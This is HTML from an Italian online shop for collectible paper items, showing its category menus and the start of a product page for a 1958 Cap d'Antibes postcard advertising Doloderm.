                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/altre-pubblicazioni/dal-1800-al-1899/">Dal 1800 al 1899 </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/altre-pubblicazioni/dal-1900-al-1919/">Dal 1900 al 1919 </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/altre-pubblicazioni/dal-1920-al-1929/">Dal 1920 al 1929 </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/altre-pubblicazioni/dal-1930-al-1939/">Dal 1930 al 1939 </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/altre-pubblicazioni/dal-1940-al-1949/">Dal 1940 al 1949 </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/altre-pubblicazioni/dal-1950-al-1959/">Dal 1950 al 1959 </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/altre-pubblicazioni/dal-1960-al-1969/">Dal 1960 al 1969 </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/altre-pubblicazioni/post-1970/">Post 1970 </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/dal-1800-al-1899/">Dal 1800 al 1899 </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/dal-1900-al-1919/">Dal 1900 al 1919 </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/dal-1920-al-1929/">Dal 1920 al 1929 </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/dal-1930-al-1939/">Dal 1930 al 1939 </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/dal-1940-al-1949/">Dal 1940 al 1949 </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/dal-1950-al-1959/">Dal 1950 al 1959 </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/dal-1960-al-1969/">Dal 1960 al 1969 </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/incunaboli-e-cinquecentine/">Incunaboli e cinquecentine </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/libri-in-lingua-straniera/">Libri in Lingua straniera </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/post-1970/">Post 1970 </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/prime-edizioni/">Prime edizioni </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/seicentine-dal-1600-al-1699/">Seicentine (dal 1600 al 1699) </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/libri-e-altre-pubblicazioni/settecentine-dal-1700-al-1799/">Settecentine (dal 1700 al 1799) </a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://icharta.com/manoscritti-e-lettere/"
   data-collapsible="navPages-268"
>
    MANOSCRITTI E LETTERE 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-268" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/manoscritti-e-lettere/lettere/">Lettere </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/manoscritti-e-lettere/manoscritti/">Manoscritti </a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://icharta.com/mappe-e-planimetrie/"
   data-collapsible="navPages-271"
>
    MAPPE E PLANIMETRIE 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-271" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/mappe-e-planimetrie/mappe/">Mappe </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/mappe-e-planimetrie/planimetrie/">Planimetrie </a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://icharta.com/stampe-e-bozzetti/"
   data-collapsible="navPages-301"
>
    STAMPE E BOZZETTI 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-301" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/stampe-e-bozzetti/stampe/">Stampe </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/stampe-e-bozzetti/bozzetti/">Bozzetti </a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://icharta.com/arte/"
   data-collapsible="navPages-309"
>
    ARTE 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-309" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/arte/quadri/">Quadri </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/quadri/acquerello/">Acquerello </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/quadri/carboncino/">Carboncino </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/quadri/china/">China </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/quadri/collage/">Collage </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/quadri/matita/">Matita </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/quadri/olii/">Olii </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/quadri/quadri-tempera/">Quadri Tempera </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/quadri/tecniche-miste/">Tecniche miste </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/arte/tecniche-incisorie/">Tecniche Incisorie </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/tecniche-incisorie/altre-tecniche/">Altre tecniche </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/tecniche-incisorie/litografia/">Litografia </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/tecniche-incisorie/serigrafia/">Serigrafia </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/tecniche-incisorie/xilografia/"> </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/altro/">Altro </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte/tecniche-incisorie/acquaforte/">Acquaforte </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/arte/quadri/altro/">Altro </a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://icharta.com/altro-collezionismo-cartaceo/"
   data-collapsible="navPages-255"
>
    ALTRO COLLEZIONISMO 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-255" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/album-e-figurine/">Album e figurine </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/altro/">Altro </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/biglietti/">Biglietti </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/calendari/">Calendari </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/calendari/alpini/">Alpini </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/calendari/altri-soggetti/">Altri soggetti </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/calendari/calendari-da-barbiere/">Calendari da barbiere </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/calendari/carabinieri/">Carabinieri </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/calendari/esercito/">Esercito </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/calendari/grandi-illustratori/">Grandi illustratori </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/calendari/religiosi/">Religiosi </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/calendari/spettacolo/">Spettacolo </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/calendari/sportivi/">Sportivi </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/certificati-azionari-e-titoli/">Certificati azionari e titoli </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/diari-e-agende/">Diari e Agende </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/libretti-dopera/">Libretti d&#x27;opera </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/lotterie/">Lotterie </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/menu/"> </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/pagelle/">Pagelle </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/poster/">Poster </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/poster/altro/">Altro </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/arte-1/">Arte </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/poster/cinema-e-teatro/">Cinema e teatro </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/poster/militari-e-politici/">Militari e politici </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/poster/musica/">Musica </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/poster/sport/">Sport </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/poster/televisione-e-spettacolo/">Televisione e Spettacolo </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/quaderni/">Quaderni </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/santini/">Santini </a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/santini/altro/">Altro </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/santini/madonna/">Madonna </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/santini/nomi-di-santi-a-g/">Nomi di Santi A-G </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/santini/nomi-di-santi-h-p/">Nomi di Santi H-P </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/santini/nomi-di-santi-q-z/">Nomi di Santi Q-Z </a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/segnalibri/">Segnalibri </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/spartiti-musicali-depoca/">Spartiti musicali d&#x27;epoca </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/tessere/">Tessere </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://icharta.com/altro-collezionismo-cartaceo/volantini/">Volantini </a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://icharta.com/erotica/"
   aria-label="EROTICA "
>
    EROTICA 
</a>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>





<div data-content-region="header_bottom--global"><div data-layout-id="475f9843-904d-471b-aa81-459e205cd016"><div data-sub-layout-container="f87e4b12-9aec-4996-8a7f-944e35a3b519" data-layout-name="Layout">
  <style data-container-styling="f87e4b12-9aec-4996-8a7f-944e35a3b519">
    [data-sub-layout-container="f87e4b12-9aec-4996-8a7f-944e35a3b519"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="f87e4b12-9aec-4996-8a7f-944e35a3b519"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="1741d549-283f-44b6-924c-30108f4ce78d">
    <style data-column-styling="1741d549-283f-44b6-924c-30108f4ce78d">
      [data-sub-layout="1741d549-283f-44b6-924c-30108f4ce78d"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="1741d549-283f-44b6-924c-30108f4ce78d"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="1741d549-283f-44b6-924c-30108f4ce78d"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="EUR">
     
        <div class="container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://icharta.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://icharta.com/cartoline/"
                       
                    >
                        <span>CARTOLINE</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://icharta.com/cartoline/paesaggistiche-estere/"
                       
                    >
                        <span>Paesaggistiche estere</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://icharta.com/1958-cap-dantibes-france-sanctuaire-de-la-garoupe-doloderm-cartolina-fp-nv/"
                       aria-current="page"
                    >
                        <span>1958 CAP D&#x27;ANTIBES (FRANCE) Sanctuaire de la Garoupe DOLODERM *Cartolina FP NV</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://icharta.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://icharta.com/cartoline/",
                "name": "CARTOLINE"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://icharta.com/cartoline/paesaggistiche-estere/",
                "name": "Paesaggistiche estere"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://icharta.com/1958-cap-dantibes-france-sanctuaire-de-la-garoupe-doloderm-cartolina-fp-nv/",
                "name": "1958 CAP D'ANTIBES (FRANCE) Sanctuaire de la Garoupe DOLODERM *Cartolina FP NV"
            }
        }
    ]
}
</script>

    </div>

    <div>
        <div class="container">
            





<div class="productView" >


    <section class="productView-images" data-image-gallery>
        <figure class="productView-image"
                data-image-gallery-main
                data-zoom-image="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1280x1280/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1"
                href="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1280x1280/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1"
                > 
            <div class="productView-img-container">
                <a href="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1280x1280/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1"
                        target="_blank">
                   
                <img src="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1000w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 1x, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1600w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 2x, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1700w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 3x" alt="Cartolina originale da collezione 1958 CAP D ANTIBES FRANCE Sanctuaire de la Garoupe DOLODERM Cartolina FP NV 1"  title="Cartolina originale da collezione 1958 CAP D ANTIBES FRANCE Sanctuaire de la Garoupe DOLODERM Cartolina FP NV 1"  data-sizes="(max-width: 600px) 100vw, (max-width: 1200px) 50vw, 33vw"
    srcset="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1000w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1500w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 1x, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1600w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 2x, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1700w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 3x"

class="lazyload productView-image--default"

data-main-image fetchpriority="high"/>
                    
            </a></div>
        </figure>
        <ul class="productView-thumbnails">
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1280x1280/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/760x760/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1"
